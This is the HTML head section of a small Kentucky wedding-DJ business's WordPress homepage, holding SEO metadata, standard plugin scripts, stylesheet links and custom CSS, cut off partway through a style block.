

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://soundwavemdj.com/
body_size: 16029
content:
<!DOCTYPE html>
<html lang="en-US">
<head> <script>
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,initializeOnLoaded:function(o){gform.domLoaded&&gform.scriptsLoaded?o():!gform.domLoaded&&gform.scriptsLoaded?window.addEventListener("DOMContentLoaded",o):document.addEventListener("gform_main_scripts_loaded",o)},hooks:{action:{},filter:{}},addAction:function(o,n,r,t){gform.addHook("action",o,n,r,t)},addFilter:function(o,n,r,t){gform.addHook("filter",o,n,r,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,n){gform.removeHook("action",o,n)},removeFilter:function(o,n,r){gform.removeHook("filter",o,n,r)},addHook:function(o,n,r,t,i){null==gform.hooks[o][n]&&(gform.hooks[o][n]=[]);var e=gform.hooks[o][n];null==i&&(i=n+"_"+e.length),gform.hooks[o][n].push({tag:i,callable:r,priority:t=null==t?10:t})},doHook:function(n,o,r){var t;if(r=Array.prototype.slice.call(r,1),null!=gform.hooks[n][o]&&((o=gform.hooks[n][o]).sort(function(o,n){return o.priority-n.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==n?t.apply(null,r):r[0]=t.apply(null,r)})),"filter"==n)return r[0]},removeHook:function(o,n,t,i){var r;null!=gform.hooks[o][n]&&(r=(r=gform.hooks[o][n]).filter(function(o,n,r){return!!(null!=i&&i!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][n]=r)}});
</script>

<meta charset="UTF-8" />
<meta name='viewport' content='width=device-width, initial-scale=1.0' />
<meta http-equiv='X-UA-Compatible' content='IE=edge' />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Wedding DJ in Central KY | Soundwave Mobile Disc Jockey</title>
	<meta name="description" content="Soundwave Mobile Disc Jockey is a specialized DJ service for wedding ceremonies, cocktail hours, private &amp; corporate parties. Learn more." />
	<link rel="canonical" href="https://soundwavemdj.com/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Wedding DJ in Central KY | Soundwave Mobile Disc Jockey" />
	<meta property="og:description" content="Soundwave Mobile Disc Jockey is a specialized DJ service for wedding ceremonies, cocktail hours, private &amp; corporate parties. Learn more." />
	<meta property="og:url" content="https://soundwavemdj.com/" />
	<meta property="og:site_name" content="Soundwave Mobile Disc Jockey" />
	<meta property="article:modified_time" content="2022-11-15T19:12:33+00:00" />
	<meta property="og:image" content="https://soundwavemdj.com/wp-content/uploads/2021/07/alasdair-elmes-ULHxWq8reao-unsplash-1-scaled.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://soundwavemdj.com/","url":"https://soundwavemdj.com/","name":"Wedding DJ in Central KY | Soundwave Mobile Disc Jockey","isPartOf":{"@id":"https://soundwavemdj.com/#website"},"primaryImageOfPage":{"@id":"https://soundwavemdj.com/#primaryimage"},"image":{"@id":"https://soundwavemdj.com/#primaryimage"},"thumbnailUrl":"https://soundwavemdj.com/wp-content/uploads/2021/07/alasdair-elmes-ULHxWq8reao-unsplash-1-scaled.jpg","datePublished":"2021-06-02T22:57:08+00:00","dateModified":"2022-11-15T19:12:33+00:00","description":"Soundwave Mobile Disc Jockey is a specialized DJ service for wedding ceremonies, cocktail hours, private & corporate parties. Learn more.","breadcrumb":{"@id":"https://soundwavemdj.com/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://soundwavemdj.com/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://soundwavemdj.com/#primaryimage","url":"https://soundwavemdj.com/wp-content/uploads/2021/07/alasdair-elmes-ULHxWq8reao-unsplash-1-scaled.jpg","contentUrl":"https://soundwavemdj.com/wp-content/uploads/2021/07/alasdair-elmes-ULHxWq8reao-unsplash-1-scaled.jpg","width":1620,"height":1080,"caption":"Soundwave Mobile Disc Jockey"},{"@type":"BreadcrumbList","@id":"https://soundwavemdj.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://soundwavemdj.com/#website","url":"https://soundwavemdj.com/","name":"Soundwave Mobile Disc Jockey","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://soundwavemdj.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Soundwave Mobile Disc Jockey &raquo; Feed" href="https://soundwavemdj.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Soundwave Mobile Disc Jockey &raquo; Comments Feed" href="https://soundwavemdj.com/comments/feed/" />
<link rel="preload" href="https://soundwavemdj.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="https://soundwavemdj.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin="anonymous">
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/soundwavemdj.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://soundwavemdj.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='coblocks-frontend-css' href='https://soundwavemdj.com/wp-content/plugins/coblocks/dist/style-coblocks-1.css?ver=3.1.16' media='all' />
<link rel='stylesheet' id='coblocks-extensions-css' href='https://soundwavemdj.com/wp-content/plugins/coblocks/dist/style-coblocks-extensions.css?ver=3.1.16' media='all' />
<link rel='stylesheet' id='coblocks-animation-css' href='https://soundwavemdj.com/wp-content/plugins/coblocks/dist/style-coblocks-animation.css?ver=2677611078ee87eb3b1c' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://soundwavemdj.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://soundwavemdj.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' media='all' />
<link rel='stylesheet' id='font-awesome-5-css' href='https://soundwavemdj.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/css/all.min.css?ver=2.6.0.3' media='all' />
<link rel='stylesheet' id='uabb-animate-css' href='https://soundwavemdj.com/wp-content/plugins/bb-ultimate-addon/modules/info-list/css/animate.css' media='all' />
<link rel='stylesheet' id='fl-builder-layout-bundle-b73e833bbaabad61f24f9dab7faea0b6-css' href='https://soundwavemdj.com/wp-content/uploads/bb-plugin/cache/b73e833bbaabad61f24f9dab7faea0b6-layout-bundle.css?ver=2.6.0.3-1.4.3.2' media='all' />
<link rel='stylesheet' id='gd-core-css' href='https://soundwavemdj.com/wp-content/plugins/pws-core/public/css/GD-cORe-public.css?ver=4.0.0' media='all' />
<link rel='stylesheet' id='jquery-magnificpopup-css' href='https://soundwavemdj.com/wp-content/plugins/bb-plugin/css/jquery.magnificpopup.min.css?ver=2.6.0.3' media='all' />
<link rel='stylesheet' id='bootstrap-4-css' href='https://soundwavemdj.com/wp-content/themes/bb-theme/css/bootstrap-4.min.css?ver=1.7.9' media='all' />
<link rel='stylesheet' id='fl-automator-skin-css' href='https://soundwavemdj.com/wp-content/uploads/bb-theme/skin-60e7e1b652fd6.css?ver=1.7.9' media='all' />
<link rel='stylesheet' id='pp-animate-css' href='https://soundwavemdj.com/wp-content/plugins/bbpowerpack/assets/css/animate.min.css?ver=3.5.1' media='all' />
<link rel='stylesheet' id='fl-builder-google-fonts-d06b8e2fcfa365fe24ef0a9aacbb6053-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A700%2C300%2C400%7CJost%3A500%2C800&#038;ver=6.8.3' media='all' />
<script src="https://soundwavemdj.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://soundwavemdj.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://soundwavemdj.com/wp-includes/js/imagesloaded.min.js?ver=6.8.3" id="imagesloaded-js"></script>
<script src="https://soundwavemdj.com/wp-content/plugins/pws-core/public/js/GD-cORe-public.js?ver=4.0.0" id="gd-core-js"></script>
<script id="smush-lazy-load-js-before">
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
</script>
<script src="https://soundwavemdj.com/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js?ver=3.23.2" id="smush-lazy-load-js"></script>
<link rel="https://api.w.org/" href="https://soundwavemdj.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://soundwavemdj.com/wp-json/wp/v2/pages/4" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://soundwavemdj.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://soundwavemdj.com/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://soundwavemdj.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsoundwavemdj.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://soundwavemdj.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsoundwavemdj.com%2F&#038;format=xml" />
		<script>
			var bb_powerpack = {
				ajaxurl: 'https://soundwavemdj.com/wp-admin/admin-ajax.php',
				search_term: ''
			};
		</script>
				<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
		<script async src="https://content-website-analytics.com/script.js"></script><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://soundwavemdj.com/wp-content/uploads/2021/06/Favicon.png" sizes="32x32" />
<link rel="icon" href="https://soundwavemdj.com/wp-content/uploads/2021/06/Favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://soundwavemdj.com/wp-content/uploads/2021/06/Favicon.png" />
<meta name="msapplication-TileImage" content="https://soundwavemdj.com/wp-content/uploads/2021/06/Favicon.png" />
		<style id="wp-custom-css">
			/*-------------------------------
            TYPOGRAPHY 
--------------------------------*/
body p, 
.entry-content p, 
.entry-content ul li,  
.entry-content ul,  
.entry-content a, 
.pp-sub-heading p {

}
a:focus {
    outline: none;
}
/*--------------------------------
            HEADER 
---------------------------------*/
/*---
  Media queries? Y/N
---*/

/*-------------------------------
            NAVIGATION
--------------------------------*/
/*---
  Media queries? Y/N
---*/
.uabb-creative-menu .menu.uabb-creative-menu-horizontal ul.sub-menu > li a span.uabb-menu-toggle {
    float: none;
}

/*--------------------------------
            BUTTONS
----------------------------------*/
/*---
  Media queries? Y/N
---*/
a.button, 
span.fl-button-text, 
span.uabb-button-text.uabb-creative-button-text, 
.gform_button.button, 
a.fl-button {

}

/*----------------------------------
            FOOTER
---------------------------------*/
/*---
  Media queries? Y/N
---*/
footer ul li a {
	display: inline-block;
}
	.gform_wrapper.gravity-theme .ginput_container_date input {
    width: 100% !important;
}


/*------------------------------
            PAGE SPECIFIC 
---------------------------------*/

/*---
  PAGE NAME
  Description of section
  Media queries? Y/N
---*/
@media screen and (max-width : 1900px) and (min-width : 1720px){
	div#hero-section {
    max-width: 706px;
    margin-left: 40px;
}
#h1-section .fl-col-content {
 padding: 50px 112px 50px 126px;
}
	#h1-section .pp-heading-content .pp-heading-separator {
    margin-top: 30px;
    margin-bottom: 10px;
}
	#image-1 .pp-photo-content {
    padding: 50px;
		margin-right:-160px
}
	div#h2-section {
    max-width: 750px;
    margin-bottom:-78px;
	  margin-left:35px;
}
	div#h2-info {
    padding: 40px 15px 54px 15px;
}
	div#bar-section {
    max-width: 750px;
}
	#bar-section .fl-col-content {
    padding: 50px 33px 50px 12px;
}
	div#header-icon {
    max-width: 190px;
}
	#wedding .fl-col-content {
    padding: 0px 110px 0px 50px;
}

}
@media screen and (max-width : 1930px) and (min-width : 1901px){		div#hero-section {
    max-width: 706px;
    margin-left: 40px;
}
#h1-section .fl-col-content {
 padding: 50px 112px 50px 126px;
}

	#h1-section .pp-heading-content .pp-heading-separator {
    margin-top: 30px;
    margin-bottom: 10px;
}
	#image-1 .pp-photo-content {
    padding: 50px;
		margin-right:-160px
}
	div#h2-section {
    max-width: 750px;
    margin-bottom:-78px;
	  margin-left:75px;
}
	div#h2-info {
    padding: 40px 15px 54px 15px;
}
	div#last-section {
    padding: 0px 132px 10px 68px;
}
	div#bar-section {
    max-width: 750px;
    margin-right: 190px;
}
	#bar-section .fl-col-content {
    padding: 50px 33px 50px 12px;
}
	div#header-icon {
    max-width: 190px;
}
div#email-info {
    max-width: 400px;
}
#wedding .fl-col-content {
    padding: 0px 110px 0px 50px;
}
	#last-row .fl-row-content-wrap {
    padding-top: 185px;
    padding-bottom: 185px;
}
}
/*-------------------------------
        LARGE SCREENS ONLY
---------------------------------*/

@media screen and (min-width:769px) {
div#h2-section {
    position: relative;
    z-index: 99; 
}
	div#hero-section {
    max-width: 706px;
    margin-left:25px;
}
	#hero-section span#hero-title {
    font-weight: 800;
		text-transform:uppercase;
}
	span.owner {
    color: #2277AA;
}
}

@media screen and (max-width: 1490px) and (min-width: 1366px){
	
	h1{
		font-size:49px;
	}
